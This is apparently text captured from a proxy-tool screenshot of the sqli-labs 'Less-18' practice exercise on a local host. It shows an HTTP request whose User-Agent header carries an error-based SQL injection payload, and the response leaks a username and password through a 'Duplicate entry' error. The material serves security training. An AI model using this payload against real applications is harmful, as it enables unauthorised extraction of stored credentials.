 发送
取消
<
>
请求
美化 Raw Hex
\n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 User-Agent: 1'and (select 1 from (select count(*),concat((select
concat(username,password) from users limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) and '1'='1
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://192.168.31.172:8888/Less-18/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 uname=admin&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染
\n
38 <font size="3" color="#FFFF00">
39
40
41
42
43
44
45
46
47
48 <br>
Your IP ADDRESS is: 172.17.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 1'and (select 1 from (select
count(*),concat((select concat(username,password) from users
limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and '1'='1
</font>
<br>
Duplicate entry 'DumbDumb1' for key 'group_key'<br>
<br>
<img src="../images/flag.jpg" />
<br>
49
50 </font>
51 </div>
52 </body>
53 </html>
54